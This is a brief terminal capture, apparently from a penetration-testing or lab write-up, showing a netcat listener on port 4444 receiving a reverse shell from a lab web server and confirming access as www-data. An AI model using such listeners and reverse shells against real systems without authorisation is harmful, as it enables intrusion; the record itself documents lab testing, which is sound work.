 ┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.31.58] from (UNKNOWN) [192.168.31.66] 56784
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
whoami
www-data
$